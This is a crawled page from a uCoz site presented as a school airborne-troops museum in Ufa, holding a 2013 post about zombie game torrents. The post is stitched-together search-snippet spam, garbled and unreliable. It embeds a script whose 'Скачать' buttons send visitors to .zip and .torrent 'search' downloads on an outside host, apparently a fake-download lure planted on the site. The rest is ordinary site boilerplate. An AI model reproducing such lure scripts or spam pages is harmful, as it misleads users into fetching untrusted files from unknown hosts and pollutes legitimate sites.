

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://batya-vdv.3dn.ru/news/zombie_igry_skachat_torrent/2013-11-16-29
body_size: 6489
content:
<html><head>
<script type="text/javascript" src="/?q8uQqEGdHDjiVUqpwjrT0zXlYlipgkACHbbNP%5Ezb0uTzHiNdptAB9TYZC1XjOp8d%3Bd%3BFp9B3dyFc%5EeVLcM0EVycpGNTpqbRgHMI1qkyu9FQ0%3BWUTaIt%5EbmCYXQAAf3EGt53OBa0Wg29f2H9ac1VPuzxY3JjVyYIYDDyRRaGbn5%21FnnYOLVvRjtY%21YZ8XbHvz18JD95dCOZQIxHlTR6fsAcfBzDSA"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
 
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
 <title>zombie игры скачать торрент - 16 Ноября 2013 - Сайт музея ВДВ СОШ 98 города Уфа</title>

 
 <link type="text/css" rel="StyleSheet" href="/_st/my.css">
 
	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer3.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s731.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.096787410637134"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"country":"US","language":"ru","ssid":"402035422601251166432","uLightboxType":1,"sign":{"3125":"Закрыть","7254":"Изменить размер","7287":"Перейти на страницу с фотографией.","5458":"Следующий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7253":"Начать слайд-шоу","5255":"Помощник","7252":"Предыдущий"},"site":{"id":"4batya-vdv","host":"batya-vdv.3dn.ru","domain":null},"layerType":3,"module":"news"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"width":790,"height":400},"yandex":{"height":515,"width":870},"ok":{"width":710,"height":390},"google":{"width":700,"height":600}};
			var ref = escape(location.protocol + '//' + ('batya-vdv.3dn.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head><body>
<div id="utbr8214" rel="s731"></div>
 <div id="wrap">
 <div id="container">
 <!--U1AHEADER1Z--><a href="//batya-vdv.3dn.ru"><img style="margin-top: 1px; margin-bottom: 1px;" alt="logo" src="/logoznaki.gif" align="middle"></a>
<ul id="cssmenu">
 <li><a href="//batya-vdv.3dn.ru/">Главная</a>
 </li>
 <li><a href="//batya-vdv.3dn.ru/index/0-2">О сайте</a>
 </li>
 <li><a href="//batya-vdv.3dn.ru/index/obratnaja_svzja/0-12">Обратная связь</a>
 </li>
 <li><a href="//batya-vdv.3dn.ru/publ/">Экскурсии</a>
 <ul>
 <li><a href="//batya-vdv.3dn.ru/publ/obzornaja/1-1-0-4">Обзорная</a></li>
 <li><a href="//batya-vdv.3dn.ru/index/vdv/0-33">ВДВ</a></li>
 </ul>
 </li>
 <li><a href="//batya-vdv.3dn.ru/photo">Фотоальбом</a>
 <ul>
 <li><a href="//batya-vdv.3dn.ru/photo/ehksponaty/1">Экспонаты</a></li>
 <li><a href="//batya-vdv.3dn.ru/photo/ehkskursii/2">Экскурсии</a></li>
 <li><a href="//batya-vdv.3dn.ru/photo/prazdniki/3">Праздники</a>
 </li></ul>
 </li>
 <li><a href="//batya-vdv.3dn.ru/index/videoalbom/0-10">Видеоальбом</a>
 </li>
 <li><a href="//batya-vdv.3dn.ru/load/">Юмор</a>
 </li>
<li><td class="menuTd"><a class="menu1" href="/register"><!--<s3089>-->Регистрация<!--</s>--></a></li><li>
</li><li><td class="menuTd"><a class="menu1" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a></li><li>
</li>
</ul><!--/U1AHEADER1Z-->
 <div id="content">
 <!-- <middle> -->
 
 <div id="maincont">
 <!-- <body> --><a href="http://batya-vdv.3dn.ru/"><!--<s5176>-->Главная<!--</s>--></a> » <a class="dateBar breadcrumb-item" href="/news/2013-00">2013</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2013-11">Ноябрь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2013-11-16">16</a> » zombie игры скачать торрент
<hr>

<table class="eBlock" width="100%" border="0" cellpadding="2" cellspacing="1">
<tbody><tr><td width="90%"><div class="eTitle"><div style="float: right; font-size: 9px;">17:11 </div>zombie игры скачать торрент</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><p>
<h1>zombie игры скачать торрент</h1>
</p>

CrossFire - новый онлайн шутер!
Карос: Начало. Скачать торрент!
Zombie Master (2012) - Скачать через торрент ...
Zombie Driver (2011) - Скачать через торрент ...
Игра Stubbs The Zombie: Месть Короля (2006/PC/RUS ...
Игры zombie driver скачать через торрент ...
Игра Zombie Shooter 2 (2009/RUS/ENG) PC скачать ...
Скачать игру Sniper Elite: Nazi Zombie Army через ...
GTA Long Night Zombie City (PC/RUS) - Игры - скачать ...
GTA Vice City Long Night Zombie City скачать ...
Скачать игру Stubbs the Zombie бесплатно ...
Скачать Stubbs The Zombie (2006/PC/Русский) | RePack

<script>
var sait = new Array(
 "pahfile.net.ua",
 "pahfile.net.ua",
 "pahfile.net.ua"
);
random_num = Math.round(Math.random()*(sait.length-1));
var bar = sait[random_num];


var ppr = "http://"+bar+"/zip/search.php?sid=1&q=zombie игры скачать торрент.zip";
var ppr1 = "http://"+bar+"/zip/search.php?sid=2&q=zombie игры скачать торрент.torrent";
</script>
<br>
<div>
<h2><a
 target="_top" href="#" onclick="location.href=''+ppr+''" 
 rel="nofollow" class="btn"
 type="button">Скачать</a></h2><br>
</div>
<br>
<div
 style="background: transparent none repeat scroll 0% 50%; -moz-background-clip: initial; -moz-background-origin: initial; -moz-background-inline-policy: initial; height: 22px; width: 180px; position: relative; clear: both;"
 id="vk_like"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir"></div> 
</div>
</div><p></p><p></p><p></p><p></p>
<u><b>Информация:</b></u><br>
<b>Добавлено/изменено:</b>вчера<br>
<b>Категория:</b>Полезные файлы 2013<br>
<b>Год:</b> 2012-2013<br>
<b>Интерфейс:</b> Rus/Eng Мультиязычная<br>
<b>Версия:</b> неизвестно<br>
<b>Язык интерфейса:</b> Русский, Английский<br>
<b>Разрядность:</b> 32bit/64bit<br>
Этот файл Вы можете скачать
<b>через торрент</b><br>
<h3><a
 target="_top" href="#" onclick="location.href=''+ppr1+''"
 rel="nofollow" target="_blank">Скачать торрент файл</a></h3>
<p></p><p></p><p></p>

CrossFire - новый онлайн шутер!
<p>Zombie master отдаленно напоминает ... скачать торрент. ... &#171;Где же можно скачать action игры через ...</p>
Карос: Начало. Скачать торрент!
<p>... скачать торрент. ... можете скачать бесплатно игру Zombie ... скачать игры аркады ...</p>
Zombie Master (2012) - Скачать через торрент ...
<p>Скачать Stubbs The Zombie: Месть Короля (2006PCRUS) PC торрент, бесплатно для ПК, Игра из категории Игры ...</p>
Zombie Driver (2011) - Скачать через торрент ...
<p>Игры zombie driver скачать через торрент без регистрации на высокой скорости Игры zombie driver ...</p>
Игра Stubbs The Zombie: Месть Короля (2006/PC/RUS ...
<p>Скачать Zombie Shooter 2 (2009RUSENG) PC торрент, бесплатно для ПК, Игра из категории Игры на PC ...</p>
Игры zombie driver скачать через торрент ...
<p>Скачать Sniper Elite: Nazi Zombie Army торрент, ... Сделать бесплатный сайт с uCoz Торрент игры EA Game ...</p>
Игра Zombie Shooter 2 (2009/RUS/ENG) PC скачать ...
<p>Перед тем как скачать игру GTA Long Night Zombie ... игрой и скачать торрент игру или выбать ...</p>
Скачать игру Sniper Elite: Nazi Zombie Army через ...
<p>Скачать. Эта ... Long Night Zombie City (2005) игры. ... поиск по торрент трекерам мира (torentino.ru: фильмы, ...</p>
GTA Long Night Zombie City (PC/RUS) - Игры - скачать ...
<p>Stubbs the Zombie скачать бесплатно игру, скачать торрент.</p>
GTA Vice City Long Night Zombie City скачать ...
<p>Скачать торрент Stubbs The Zombie (2006/PC/Русский) | RePack из категории Игры через торрент. Этот торрент ...</p>
Скачать игру Stubbs the Zombie бесплатно ...
Скачать Stubbs The Zombie (2006/PC/Русский) | RePack
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	 </td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float: right;">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating29" class="uStarRating29 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating29" class="u-current-rating uCurStarRating29" style="width:0%;"></li><li class="u-star-li-29"><a href="javascript:;" onclick="ustarrating('29', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-29"><a href="javascript:;" onclick="ustarrating('29', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-29"><a href="javascript:;" onclick="ustarrating('29', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-29"><a href="javascript:;" onclick="ustarrating('29', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-29"><a href="javascript:;" onclick="ustarrating('29', 5)" class="u-five-stars">5</a></li></ul></div>

<!--<s3177>-->Просмотров<!--</s>-->: 383 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Escan</a>

| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating29">0.0</span>/<span id="entRated29">0</span></td></tr>
</tbody></table>



<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</tbody></table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> -->
 </div>
 <div class="clear"></div>
 <!-- </middle> -->
 </div>
 <!--U1BFOOTER1Z-->
<!-- "' --><span class="pbsbEHsc">Хостинг от <a href="https://www.ucoz.ru/">uCoz</a></span><!--/U1BFOOTER1Z-->
 </div>
 </div></body></html>
<!-- 0.12802 (s731) -->